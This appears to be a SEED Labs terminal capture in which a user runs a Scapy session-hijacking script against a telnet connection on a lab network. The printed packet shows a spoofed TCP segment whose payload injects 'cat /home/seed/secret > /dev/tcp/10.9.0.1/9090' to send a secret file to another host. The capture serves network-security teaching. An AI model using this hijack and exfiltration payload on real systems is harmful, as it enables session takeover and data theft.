 seed@VM: ~/.../volumes
[09/29/21]seed@VM:~/.../Labsetup$ cd volumes/
[09/29/21]seed@VM:~/.../volumes$ ls
rest_attack.py     sniffer.py  synflood.c
session_hijack.py  synflood    synflood.py
[09/29/21]seed@VM:~/.../volumes$ sudo python3 session_hijack.py
SENDING RESET PACKET.........
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.7'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 37674           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 3338745372      (0)
ack        : IntField                            = 4048571791      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\r cat /home/seed/secret > /dev/tcp/10.9.0.1/9090\r' (b'')
[09/29/21]seed@VM:~/.../volumes$